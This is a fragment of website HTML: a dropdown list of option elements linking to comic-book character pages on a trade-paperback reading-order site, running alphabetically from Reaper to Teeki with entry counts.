	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-r-i-p-e/'>S.T.R.I.P.E (6)</option>
	<option value='https://www.tradereadingorder.com/character/sabbac/'>Sabbac (2)</option>
	<option value='https://www.tradereadingorder.com/character/saint-columba/'>Saint&nbsp;Columba (5)</option>
	<option value='https://www.tradereadingorder.com/character/sala/'>Sala (1)</option>
	<option value='https://www.tradereadingorder.com/character/salaak/'>Salaak (5)</option>
	<option value='https://www.tradereadingorder.com/character/salima-baranizar/'>Salima&nbsp;Baranizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/salvatore-boss-maroni/'>Salvatore&nbsp;&quot;Boss&quot;&nbsp;Maroni (5)</option>
	<option value='https://www.tradereadingorder.com/character/samaritan/'>Samaritan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sam-lane/'>Sam&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/samurai/'>Samurai (4)</option>
	<option value='https://www.tradereadingorder.com/character/sand/'>Sand (7)</option>
	<option value='https://www.tradereadingorder.com/character/sandman/'>Sandman (55)</option>
	<option value='https://www.tradereadingorder.com/character/sandman-wesley-dodds/'>Sandman&nbsp;(Wesley&nbsp;Dodds) (26)</option>
	<option value='https://www.tradereadingorder.com/character/sandy-the-golden-boy/'>Sandy&nbsp;The&nbsp;Golden&nbsp;Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/santa-claus/'>Santa&nbsp;Claus (3)</option>
	<option value='https://www.tradereadingorder.com/character/sapphire/'>Sapphire (2)</option>
	<option value='https://www.tradereadingorder.com/character/sardath/'>Sardath (8)</option>
	<option value='https://www.tradereadingorder.com/character/sarge/'>Sarge (3)</option>
	<option value='https://www.tradereadingorder.com/character/sarge-steel/'>Sarge&nbsp;Steel (2)</option>
	<option value='https://www.tradereadingorder.com/character/sargon-the-sorcerer/'>Sargon&nbsp;the&nbsp;Sorcerer (8)</option>
	<option value='https://www.tradereadingorder.com/character/sasha-bordeaux/'>Sasha&nbsp;Bordeaux (6)</option>
	<option value='https://www.tradereadingorder.com/character/satan/'>Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/satan-girl/'>Satan&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanis/'>Satanis (1)</option>
	<option value='https://www.tradereadingorder.com/character/satanus/'>Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-girl/'>Saturn&nbsp;Girl (17)</option>
	<option value='https://www.tradereadingorder.com/character/saturn-queen/'>Saturn&nbsp;Queen (3)</option>
	<option value='https://www.tradereadingorder.com/character/scalphunter/'>Scalphunter (4)</option>
	<option value='https://www.tradereadingorder.com/character/scandal-savage/'>Scandal&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/scarecrow/'>Scarecrow (21)</option>
	<option value='https://www.tradereadingorder.com/character/scarface/'>Scarface (3)</option>
	<option value='https://www.tradereadingorder.com/character/scavenger/'>Scavenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/science-police/'>Science&nbsp;Police (1)</option>
	<option value='https://www.tradereadingorder.com/character/scoopshovel/'>Scoopshovel (1)</option>
	<option value='https://www.tradereadingorder.com/character/scroyle/'>Scroyle (2)</option>
	<option value='https://www.tradereadingorder.com/character/sea-imp/'>Sea&nbsp;Imp (1)</option>
	<option value='https://www.tradereadingorder.com/character/sebastian-faust/'>Sebastian&nbsp;FAust (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret/'>Secret (1)</option>
	<option value='https://www.tradereadingorder.com/character/secretary-general-wyrmwood/'>Secretary-General&nbsp;Wyrmwood (1)</option>
	<option value='https://www.tradereadingorder.com/character/secret-six/'>Secret&nbsp;Six (7)</option>
	<option value='https://www.tradereadingorder.com/character/sensor-girl/'>Sensor&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/sentinel/'>Sentinel (2)</option>
	<option value='https://www.tradereadingorder.com/character/seraph/'>Seraph (1)</option>
	<option value='https://www.tradereadingorder.com/character/sergeant-casey/'>Sergeant&nbsp;Casey (6)</option>
	<option value='https://www.tradereadingorder.com/character/serifan/'>Serifan (1)</option>
	<option value='https://www.tradereadingorder.com/character/seth/'>Seth (2)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-brothers/'>Seven&nbsp;Deadly&nbsp;Brothers (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-deadly-enemies-of-man/'>Seven&nbsp;Deadly&nbsp;Enemies&nbsp;of&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/seven-soldiers-of-victory/'>Seven&nbsp;Soldiers&nbsp;of&nbsp;Victory (7)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock/'>Sgt.&nbsp;Rock (17)</option>
	<option value='https://www.tradereadingorder.com/character/sgt-rock-shade/'>Sgt.&nbsp;Rock&nbsp;Shade (3)</option>
	<option value='https://www.tradereadingorder.com/character/shade/'>Shade (1)</option>
	<option value='https://www.tradereadingorder.com/character/shade-the-changing-man/'>Shade:&nbsp;The&nbsp;Changing&nbsp;Man (9)</option>
	<option value='https://www.tradereadingorder.com/character/shado/'>Shado (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-thief/'>Shadow-Thief (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-cabinet/'>Shadow&nbsp;Cabinet (3)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-kid/'>Shadow&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/shadow-lass/'>Shadow&nbsp;Lass (8)</option>
	<option value='https://www.tradereadingorder.com/character/shadowpact/'>Shadowpact (5)</option>
	<option value='https://www.tradereadingorder.com/character/shaggy-man/'>Shaggy&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/shakedown/'>Shakedown (3)</option>
	<option value='https://www.tradereadingorder.com/character/shakespeare/'>Shakespeare (6)</option>
	<option value='https://www.tradereadingorder.com/character/shaolin-robot/'>Shaolin&nbsp;Robot (1)</option>
	<option value='https://www.tradereadingorder.com/character/shark/'>Shark (7)</option>
	<option value='https://www.tradereadingorder.com/character/sharon-hawkins/'>Sharon&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/shatterfist/'>Shatterfist (3)</option>
	<option value='https://www.tradereadingorder.com/character/shazam/'>Shazam (16)</option>
	<option value='https://www.tradereadingorder.com/character/shen-li-po/'>Shen&nbsp;Li&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/shep-cayce/'>Shep&nbsp;Cayce (2)</option>
	<option value='https://www.tradereadingorder.com/character/sherlock-holmes/'>Sherlock&nbsp;Holmes (2)</option>
	<option value='https://www.tradereadingorder.com/character/shiera-sanders-hall/'>Shiera&nbsp;Sanders-Hall (1)</option>
	<option value='https://www.tradereadingorder.com/character/shift/'>Shift (3)</option>
	<option value='https://www.tradereadingorder.com/character/shikari/'>Shikari (1)</option>
	<option value='https://www.tradereadingorder.com/character/shilandra-thane/'>Shilandra&nbsp;Thane (1)</option>
	<option value='https://www.tradereadingorder.com/character/shimmer/'>Shimmer (6)</option>
	<option value='https://www.tradereadingorder.com/character/shining-knight/'>Shining&nbsp;Knight (8)</option>
	<option value='https://www.tradereadingorder.com/character/shiv/'>Shiv (1)</option>
	<option value='https://www.tradereadingorder.com/character/shiva-the-destroyer/'>Shiva&nbsp;the&nbsp;Destroyer (1)</option>
	<option value='https://www.tradereadingorder.com/character/shivering-jemmy/'>Shivering&nbsp;Jemmy (4)</option>
	<option value='https://www.tradereadingorder.com/character/shlagen/'>Shlagen (3)</option>
	<option value='https://www.tradereadingorder.com/character/shock-trauma/'>Shock&nbsp;Trauma (1)</option>
	<option value='https://www.tradereadingorder.com/character/showcase-presents/'>Showcase&nbsp;Presents (13)</option>
	<option value='https://www.tradereadingorder.com/character/shrapnel/'>Shrapnel (3)</option>
	<option value='https://www.tradereadingorder.com/character/shrike/'>Shrike (2)</option>
	<option value='https://www.tradereadingorder.com/character/shrinking-violet/'>Shrinking&nbsp;Violet (10)</option>
	<option value='https://www.tradereadingorder.com/character/shvaughn-erin/'>Shvaughn&nbsp;Erin (3)</option>
	<option value='https://www.tradereadingorder.com/character/sieur-satan/'>Sieur&nbsp;Satan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sigyn/'>Sigyn (4)</option>
	<option value='https://www.tradereadingorder.com/character/silent-knight/'>Silent&nbsp;Knight (3)</option>
	<option value='https://www.tradereadingorder.com/character/silent-majority/'>Silent&nbsp;Majority (3)</option>
	<option value='https://www.tradereadingorder.com/character/silk-spectre/'>Silk&nbsp;Spectre (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-banshee/'>Silver&nbsp;Banshee (2)</option>
	<option value='https://www.tradereadingorder.com/character/silver-ghost/'>Silver&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-scarab/'>Silver&nbsp;Scarab (3)</option>
	<option value='https://www.tradereadingorder.com/character/silver-swan/'>Silver&nbsp;Swan (4)</option>
	<option value='https://www.tradereadingorder.com/character/simon-dark/'>Simon&nbsp;Dark (3)</option>
	<option value='https://www.tradereadingorder.com/character/simyan/'>Simyan (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro/'>Sinestro (15)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-corps/'>Sinestro&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sinestro-dog-corps/'>Sinestro&nbsp;Dog&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/sin-fang/'>Sin&nbsp;Fang (2)</option>
	<option value='https://www.tradereadingorder.com/character/sinister-house/'>Sinister&nbsp;House (1)</option>
	<option value='https://www.tradereadingorder.com/character/sister-anne-marie/'>Sister&nbsp;Anne-Marie (6)</option>
	<option value='https://www.tradereadingorder.com/character/sivana/'>Sivana (1)</option>
	<option value='https://www.tradereadingorder.com/character/sivana-family/'>Sivana&nbsp;Family (2)</option>
	<option value='https://www.tradereadingorder.com/character/size-lad/'>Size&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/skeets/'>Skeets (6)</option>
	<option value='https://www.tradereadingorder.com/character/skorpio/'>Skorpio (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyman/'>Skyman (2)</option>
	<option value='https://www.tradereadingorder.com/character/skyrocket/'>Skyrocket (1)</option>
	<option value='https://www.tradereadingorder.com/character/sledge/'>Sledge (1)</option>
	<option value='https://www.tradereadingorder.com/character/slipknot/'>Slipknot (2)</option>
	<option value='https://www.tradereadingorder.com/character/sliq/'>Sliq (1)</option>
	<option value='https://www.tradereadingorder.com/character/sloth/'>Sloth (1)</option>
	<option value='https://www.tradereadingorder.com/character/smith/'>Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/sneezers/'>Sneezers (1)</option>
	<option value='https://www.tradereadingorder.com/character/snorrt/'>Snorrt (1)</option>
	<option value='https://www.tradereadingorder.com/character/socialist-red-guardsman/'>Socialist&nbsp;Red&nbsp;Guardsman (1)</option>
	<option value='https://www.tradereadingorder.com/character/sodam-yat/'>Sodam&nbsp;Yat (1)</option>
	<option value='https://www.tradereadingorder.com/character/sol/'>Sol (1)</option>
	<option value='https://www.tradereadingorder.com/character/solomon-grundy/'>Solomon&nbsp;Grundy (18)</option>
	<option value='https://www.tradereadingorder.com/character/solovar/'>Solovar (9)</option>
	<option value='https://www.tradereadingorder.com/character/sonar/'>Sonar (3)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-asgard/'>son&nbsp;of&nbsp;asgard (1)</option>
	<option value='https://www.tradereadingorder.com/character/son-of-vulcan/'>Son&nbsp;of&nbsp;Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/soranik-natu/'>Soranik&nbsp;Natu (1)</option>
	<option value='https://www.tradereadingorder.com/character/sovereign-seven/'>Sovereign&nbsp;Seven (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-cowboy/'>Space&nbsp;Cowboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/space-ranger/'>Space&nbsp;Ranger (1)</option>
	<option value='https://www.tradereadingorder.com/character/sparx/'>Sparx (1)</option>
	<option value='https://www.tradereadingorder.com/character/spectre/'>Spectre (34)</option>
	<option value='https://www.tradereadingorder.com/character/spectre-starfire/'>Spectre&nbsp;Starfire (1)</option>
	<option value='https://www.tradereadingorder.com/character/speedy/'>Speedy (17)</option>
	<option value='https://www.tradereadingorder.com/character/spellbinder/'>Spellbinder (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-girl/'>Spider-Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/spider-guild/'>Spider-Guild (1)</option>
	<option value='https://www.tradereadingorder.com/character/spike/'>Spike (3)</option>
	<option value='https://www.tradereadingorder.com/character/splitshot/'>Splitshot (1)</option>
	<option value='https://www.tradereadingorder.com/character/spol/'>Spol (1)</option>
	<option value='https://www.tradereadingorder.com/character/sportmaster/'>Sportmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sportsmaster/'>Sportsmaster (2)</option>
	<option value='https://www.tradereadingorder.com/character/sprout/'>Sprout (3)</option>
	<option value='https://www.tradereadingorder.com/character/spy-smasher/'>Spy&nbsp;Smasher (2)</option>
	<option value='https://www.tradereadingorder.com/character/squatterbloat/'>Squatterbloat (2)</option>
	<option value='https://www.tradereadingorder.com/character/sr/'>Sr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/stacy/'>Stacy (1)</option>
	<option value='https://www.tradereadingorder.com/character/stag/'>Stag (3)</option>
	<option value='https://www.tradereadingorder.com/character/stallion/'>Stallion (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-spangled-kid/'>Star-Spangled&nbsp;Kid (7)</option>
	<option value='https://www.tradereadingorder.com/character/star-boy/'>Star&nbsp;Boy (9)</option>
	<option value='https://www.tradereadingorder.com/character/starbreaker/'>Starbreaker (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfinger/'>Starfinger (1)</option>
	<option value='https://www.tradereadingorder.com/character/starfire/'>Starfire (15)</option>
	<option value='https://www.tradereadingorder.com/character/stargirl/'>Stargirl (7)</option>
	<option value='https://www.tradereadingorder.com/character/starlight/'>Starlight (2)</option>
	<option value='https://www.tradereadingorder.com/character/starman/'>Starman (34)</option>
	<option value='https://www.tradereadingorder.com/character/starman-jack-knight/'>Starman&nbsp;(Jack&nbsp;Knight) (1)</option>
	<option value='https://www.tradereadingorder.com/character/starman-ted-knight/'>Starman&nbsp;(Ted&nbsp;Knight) (2)</option>
	<option value='https://www.tradereadingorder.com/character/starro/'>Starro (6)</option>
	<option value='https://www.tradereadingorder.com/character/stars/'>Stars (1)</option>
	<option value='https://www.tradereadingorder.com/character/star-sapphire/'>Star&nbsp;Sapphire (8)</option>
	<option value='https://www.tradereadingorder.com/character/static/'>Static (8)</option>
	<option value='https://www.tradereadingorder.com/character/stealth/'>Stealth (1)</option>
	<option value='https://www.tradereadingorder.com/character/steel/'>Steel (18)</option>
	<option value='https://www.tradereadingorder.com/character/stefan-wasserman/'>Stefan&nbsp;Wasserman (2)</option>
	<option value='https://www.tradereadingorder.com/character/stel/'>Stel (3)</option>
	<option value='https://www.tradereadingorder.com/character/stephanie-brown/'>Stephanie&nbsp;Brown (40)</option>
	<option value='https://www.tradereadingorder.com/character/steppenwolf/'>Steppenwolf (2)</option>
	<option value='https://www.tradereadingorder.com/character/sterling-morris/'>Sterling&nbsp;Morris (5)</option>
	<option value='https://www.tradereadingorder.com/character/steve-lomard/'>Steve&nbsp;Lomard (1)</option>
	<option value='https://www.tradereadingorder.com/character/steve-trevor/'>Steve&nbsp;Trevor (10)</option>
	<option value='https://www.tradereadingorder.com/character/stheno/'>Stheno (2)</option>
	<option value='https://www.tradereadingorder.com/character/sting/'>Sting (1)</option>
	<option value='https://www.tradereadingorder.com/character/stinky/'>Stinky (1)</option>
	<option value='https://www.tradereadingorder.com/character/sto-oa/'>Sto-oa (1)</option>
	<option value='https://www.tradereadingorder.com/character/stone-boy/'>Stone&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/storm-boy/'>Storm&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/storm-the-seahorse/'>Storm&nbsp;the&nbsp;Seahorse (1)</option>
	<option value='https://www.tradereadingorder.com/character/stormwatch/'>Stormwatch (5)</option>
	<option value='https://www.tradereadingorder.com/character/strange-adventures/'>Strange&nbsp;Adventures (2)</option>
	<option value='https://www.tradereadingorder.com/character/strata/'>Strata (1)</option>
	<option value='https://www.tradereadingorder.com/character/streaky/'>Streaky (6)</option>
	<option value='https://www.tradereadingorder.com/character/stretch/'>Stretch (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripes/'>Stripes (1)</option>
	<option value='https://www.tradereadingorder.com/character/stripesy/'>Stripesy (10)</option>
	<option value='https://www.tradereadingorder.com/character/strong-bow/'>Strong&nbsp;Bow (3)</option>
	<option value='https://www.tradereadingorder.com/character/sub-lime/'>Sub-Lime (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibney/'>Sue&nbsp;Dibney (1)</option>
	<option value='https://www.tradereadingorder.com/character/sue-dibny/'>Sue&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/sugar/'>Sugar (3)</option>
	<option value='https://www.tradereadingorder.com/character/suicide-squad/'>Suicide&nbsp;Squad (3)</option>
	<option value='https://www.tradereadingorder.com/character/sumo-the-samurai-warrior/'>Sumo:&nbsp;the&nbsp;Samurai&nbsp;Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/sun-boy/'>Sun&nbsp;Boy (15)</option>
	<option value='https://www.tradereadingorder.com/character/sunburst/'>Sunburst (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-chief/'>Super-Chief (3)</option>
	<option value='https://www.tradereadingorder.com/character/super-duper/'>Super-Duper (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-moby-dick-of-space/'>Super-Moby&nbsp;Dick&nbsp;Of&nbsp;Space (1)</option>
	<option value='https://www.tradereadingorder.com/character/superbaby/'>Superbaby (5)</option>
	<option value='https://www.tradereadingorder.com/character/superboy/'>Superboy (28)</option>
	<option value='https://www.tradereadingorder.com/character/superboyrobin/'>Superboy/Robin (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-davey-jones/'>Super&nbsp;Davey&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-friends/'>Super&nbsp;Friends (5)</option>
	<option value='https://www.tradereadingorder.com/character/supergirl/'>Supergirl (47)</option>
	<option value='https://www.tradereadingorder.com/character/superman/'>Superman (268)</option>
	<option value='https://www.tradereadingorder.com/character/superman-kingdom-come/'>Superman&nbsp;(Kingdom&nbsp;Come) (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-red-son/'>Superman&nbsp;(Red&nbsp;Son) (12)</option>
	<option value='https://www.tradereadingorder.com/character/superman-batman/'>Superman&nbsp;/&nbsp;Batman (29)</option>
	<option value='https://www.tradereadingorder.com/character/supermanbatmanwonder-woman/'>Superman/Batman/Wonder&nbsp;Woman (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-supergirl/'>Superman&nbsp;/&nbsp;Supergirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-blue/'>Superman&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-family/'>Superman&nbsp;Family (3)</option>
	<option value='https://www.tradereadingorder.com/character/superman-jr/'>Superman&nbsp;Jr. (1)</option>
	<option value='https://www.tradereadingorder.com/character/superman-robots/'>Superman&nbsp;Robots (8)</option>
	<option value='https://www.tradereadingorder.com/character/super-mickey-dolenz/'>Super&nbsp;Mickey&nbsp;Dolenz (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-mike-nesmith/'>Super&nbsp;Mike&nbsp;Nesmith (1)</option>
	<option value='https://www.tradereadingorder.com/character/supernova/'>Supernova (2)</option>
	<option value='https://www.tradereadingorder.com/character/super-peter-tosh/'>Super&nbsp;Peter&nbsp;Tosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/super-squirrel/'>Super&nbsp;Squirrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman/'>Superwoman (9)</option>
	<option value='https://www.tradereadingorder.com/character/superwoman-luma-lynai/'>Superwoman&nbsp;(Luma&nbsp;Lynai) (2)</option>
	<option value='https://www.tradereadingorder.com/character/susano-o-no-mikoto/'>Susano-O-No-Mikoto (2)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-knucker/'>Swamp&nbsp;Knucker (1)</option>
	<option value='https://www.tradereadingorder.com/character/swamp-thing/'>Swamp&nbsp;Thing (45)</option>
	<option value='https://www.tradereadingorder.com/character/swastika/'>Swastika (1)</option>
	<option value='https://www.tradereadingorder.com/character/syonide/'>Syonide (3)</option>
	<option value='https://www.tradereadingorder.com/character/t-h-u-n-d-e-r-agents/'>T.H.U.N.D.E.R&nbsp;Agents (6)</option>
	<option value='https://www.tradereadingorder.com/character/t-o-morrow/'>T.O.Morrow (9)</option>
	<option value='https://www.tradereadingorder.com/character/takeo-yakata/'>Takeo&nbsp;Yakata (1)</option>
	<option value='https://www.tradereadingorder.com/character/tala/'>Tala (3)</option>
	<option value='https://www.tradereadingorder.com/character/talia-al-ghul/'>Talia&nbsp;al&nbsp;Ghul (10)</option>
	<option value='https://www.tradereadingorder.com/character/tall-marvel/'>Tall&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/tallulah-black/'>Tallulah&nbsp;Black (5)</option>
	<option value='https://www.tradereadingorder.com/character/tally-man/'>Tally&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/tangent/'>Tangent (6)</option>
	<option value='https://www.tradereadingorder.com/character/tannarak/'>Tannarak (3)</option>
	<option value='https://www.tradereadingorder.com/character/tara/'>Tara (1)</option>
	<option value='https://www.tradereadingorder.com/character/taramis/'>Taramis (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarantula/'>Tarantula (4)</option>
	<option value='https://www.tradereadingorder.com/character/tarmac/'>Tarmac (3)</option>
	<option value='https://www.tradereadingorder.com/character/tar-pit/'>Tar&nbsp;Pit (1)</option>
	<option value='https://www.tradereadingorder.com/character/tasmanian-devil/'>Tasmanian&nbsp;Devil (6)</option>
	<option value='https://www.tradereadingorder.com/character/tattooed-man/'>Tattooed&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/tawny-young/'>Tawny&nbsp;Young (5)</option>
	<option value='https://www.tradereadingorder.com/character/technique/'>Technique (1)</option>
	<option value='https://www.tradereadingorder.com/character/technocrat/'>Technocrat (1)</option>
	<option value='https://www.tradereadingorder.com/character/teeki/'>Teeki (1)</option>
